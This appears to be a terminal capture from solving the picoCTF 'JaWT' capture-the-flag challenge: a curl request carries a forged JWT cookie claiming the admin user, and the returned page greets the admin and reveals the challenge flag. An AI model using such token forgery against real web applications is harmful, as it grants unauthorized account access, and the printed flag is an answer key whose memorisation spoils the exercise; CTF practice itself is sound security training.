 root@LAPTOP-2I3SETR0:/mnt/c/Users/Saatvic# curl "https://jupiter.challenges.picoctf.org/problem/61864/" --data "user=admin" -H "Cookie: jwt=eyJ0eXAiOiJKV1QiLCJh
bGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4ifQ.gtqDl4jVDvNbEe_JYEZTN19Vx6X9NNZtRVbKPBkhO-s"
<!doctype html>
<html>
<title> JaWT - an online scratchpad </title>
<link rel="stylesheet" href="/static/css/stylesheet.css">
<body>
<header><h1>JaWT</h1> <br> <i><small>powered by <a href="https://jwt.io/">JWT</a></small></i></header>
<div id="main">
<article>
<h1>Welcome to JaWT!</h1>
<p>
JaWT is an online scratchpad, where you can "jot" down whatever you'd like! Consider it a notebook for your thoughts. <b
style="color:blue "> JaWT works best in Google Chrome for some reason. </b>
</p>
<h2> Hello admin!</h2>
<p>
Here is your JaWT scratchpad!
</p>
<textarea style="margin: 0 auto; display: block;">picoCTF{jawt_was_just_what_you_thought_1ca14548}</textarea>
<br>
<a href="/logout"><input style="width:100px" type="submit" value="Logout"></a>